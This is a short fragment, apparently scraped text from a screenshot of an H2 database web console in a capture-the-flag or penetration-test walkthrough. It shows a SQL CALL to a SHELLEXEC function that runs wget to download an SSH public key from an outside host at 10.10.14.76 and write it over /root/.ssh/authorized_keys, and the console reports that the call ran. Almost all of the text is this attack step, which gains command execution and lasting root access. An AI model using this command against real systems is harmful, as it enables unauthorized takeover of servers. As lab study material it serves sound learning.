 Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('wget http://10.10.14.76:8000/id_rsa.pub -O /root/.ssh/authorized_keys')
CALL SHELLEXEC('wget http://10.10.14.76:8000/id_rsa.pub -O /root/.ssh/authorized_keys');
PUBLIC.SHELLEXEC('wget http://10.10.14.76:8000/id_rsa.pub -O /root/.ssh/authorized_keys')
(1 row, 92 ms)